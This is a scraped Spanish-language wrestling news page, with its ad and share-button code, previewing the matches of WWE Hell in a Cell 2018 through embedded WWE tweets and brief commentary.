            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WWE+Hell+in+a+Cell+2018%3A+Cartelera%2C+horarios+y+donde+ver+el+evento&url=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F&via=Legendforlife_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/&amp;media=https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg&description=WWE Hell in a Cell 2018 se celebrará este Domingo 16 de Septiembre en el AT&amp;T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WWE+Hell+in+a+Cell+2018%3A+Cartelera%2C+horarios+y+donde+ver+el+evento %0A%0A https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="615" height="300" class="entry-thumb" src="https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg" srcset="https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg 615w, https://www.legendforlife.com/wp-content/uploads/2018/09/hiac-300x146.jpg 300w, https://www.legendforlife.com/wp-content/uploads/2018/09/hiac-533x261.jpg 533w" sizes="(max-width: 615px) 100vw, 615px" alt="wwe hell in a cell 2018 cartelera horarios donde ver" title="wwe hell in a cell 2018 cartelera horarios donde ver"/></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_40 td_block_template_1 ">

<style>
/* custom css */
.tdi_40.td-a-rec{
					text-align: center;
				}.tdi_40 .td-element-style{
					z-index: -1;
				}.tdi_40.td-a-rec-img{
				    text-align: left;
				}.tdi_40.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_40.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
WWE Hell in a Cell 2018 se celebrará este <strong>Domingo 16 de Septiembre</strong> en el AT&amp;T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento.</p>
<p><strong>Síguenos en <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/legendforlifegg" target="_blank" rel="noopener">Facebook</a></span>.</strong></p>
<p><strong>Leer también: <a class="row-title" href="https://www.legendforlife.com/wwe-summerslam-2018-resultados-vivo/" aria-label="“WWE SummerSlam 2018: Resultados” (Editar)"><span style="color: #0000ff;">WWE SummerSlam 2018: Resultados</span></a></strong></p>
<h2>Campeonatos en pareja de SmackDown Live: The New Day (c) vs. Rusev Day</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Will we be in store for a New Day or <a href="https://twitter.com/hashtag/RusevDay?src=hash&amp;ref_src=twsrc%5Etfw">#RusevDay</a> celebration after this Sunday&#39;s showdown for the <a href="https://twitter.com/hashtag/SDLive?src=hash&amp;ref_src=twsrc%5Etfw">#SDLive</a> <a href="https://twitter.com/hashtag/TagTeamTitles?src=hash&amp;ref_src=twsrc%5Etfw">#TagTeamTitles</a>? <a href="https://t.co/6XCYiFMDBd">https://t.co/6XCYiFMDBd</a> <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a> <a href="https://t.co/yWqatb1nti">pic.twitter.com/yWqatb1nti</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039997128905506816?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>La lesión de Erick Rowan, uno de The Bludgeon Brothers, abrió la posibilidad de crear un mini torneo para definir a los retadores de los actuales campeones.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_39 td_block_template_1 ">

<style>
/* custom css */
.tdi_39.td-a-rec{
					text-align: center;
				}.tdi_39 .td-element-style{
					z-index: -1;
				}.tdi_39.td-a-rec-img{
				    text-align: left;
				}.tdi_39.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_39.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Rusev Day vencieron a The Bar en el último programa de SmackDown Live, de esta forma se convierten en los retadores para enfrentar a The New Day en Hell in a Cell.</p>
<h2>Campeonato en parejas de RAW: Dolph Ziggler y Drew McIntyre (c) vs. Seth Rollins y Dean Ambroise</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/TheLunatic?src=hash&amp;ref_src=twsrc%5Etfw">#TheLunatic</a> and <a href="https://twitter.com/hashtag/TheArchitect?src=hash&amp;ref_src=twsrc%5Etfw">#TheArchitect</a> will join forces when they challenge <a href="https://twitter.com/HEELZiggler?ref_src=twsrc%5Etfw">@HEELZiggler</a> &amp; <a href="https://twitter.com/DMcIntyreWWE?ref_src=twsrc%5Etfw">@DMcIntyreWWE</a> for the <a href="https://twitter.com/hashtag/RAW?src=hash&amp;ref_src=twsrc%5Etfw">#RAW</a> <a href="https://twitter.com/hashtag/TagTeamTitles?src=hash&amp;ref_src=twsrc%5Etfw">#TagTeamTitles</a> at <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a>! <a href="https://twitter.com/TheDeanAmbrose?ref_src=twsrc%5Etfw">@TheDeanAmbrose</a> <a href="https://twitter.com/WWERollins?ref_src=twsrc%5Etfw">@WWERollins</a> <a href="https://t.co/en5gPM4lXo">pic.twitter.com/en5gPM4lXo</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039676660256133120?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Vencer al B-Team no fue suficiente, Baron Corbin pactó este encuentro para mejorar el evento y tener una mejorar opinión de sus superiores.</p>
<h2>Lucha mixta en parejas: Daniel Bryan y Brie Bella vs. The Miz y Maryse</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">It&#39;s time to determine the true POWER COUPLE of <a href="https://twitter.com/hashtag/SDLive?src=hash&amp;ref_src=twsrc%5Etfw">#SDLive</a>! <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a> <a href="https://twitter.com/BellaTwins?ref_src=twsrc%5Etfw">@BellaTwins</a> <a href="https://twitter.com/WWEDanielBryan?ref_src=twsrc%5Etfw">@WWEDanielBryan</a> <a href="https://twitter.com/mikethemiz?ref_src=twsrc%5Etfw">@mikethemiz</a> <a href="https://twitter.com/MaryseMizanin?ref_src=twsrc%5Etfw">@MaryseMizanin</a> <a href="https://t.co/b6HF5jga6j">pic.twitter.com/b6HF5jga6j</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039694417861304320?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>El regreso de las hermanas Bellas a los programas semanales dio un «plus» a la rivalidad entre Daniel y el Miz, de esta forma han mantenido viva la rivalidad.</p>
<h2>Campeonato femenino de RAW: Ronda Rousey (c) vs. Alexa Bliss</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/TheBaddestWomanOnThePlanet?src=hash&amp;ref_src=twsrc%5Etfw">#TheBaddestWomanOnThePlanet</a> <a href="https://twitter.com/RondaRousey?ref_src=twsrc%5Etfw">@RondaRousey</a> meets <a href="https://twitter.com/hashtag/TheGoddess?src=hash&amp;ref_src=twsrc%5Etfw">#TheGoddess</a> <a href="https://twitter.com/AlexaBliss_WWE?ref_src=twsrc%5Etfw">@AlexaBliss_WWE</a> in the ring THIS SUNDAY! <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a> <a href="https://t.co/ik7QtihTiS">pic.twitter.com/ik7QtihTiS</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039688629340188672?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Alexa Bliss cobrará su clausula de revencha en este evento, será la primera defensa de la campeona «Rowdy» en un PPV.</p>
<h2>Campeonato femenino de SmackDown Live: Charlotte (c) vs. Becky Lynch</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Best friends ➡️ bitter enemies. They&#39;ll be no love lost THIS SUNDAY at <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a>. <a href="https://twitter.com/hashtag/SDLive?src=hash&amp;ref_src=twsrc%5Etfw">#SDLive</a> <a href="https://twitter.com/MsCharlotteWWE?ref_src=twsrc%5Etfw">@MsCharlotteWWE</a> <a href="https://twitter.com/BeckyLynchWWE?ref_src=twsrc%5Etfw">@BeckyLynchWWE</a> <a href="https://t.co/9wQZPUEdFs">pic.twitter.com/9wQZPUEdFs</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039677364089700352?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Tras la enemistad de Becky Lynch en el pasado evento PPV por la victoria de Charlotte, Becky tendrá una oportunidad más para brillar con luces propias por el campeonato.</p>
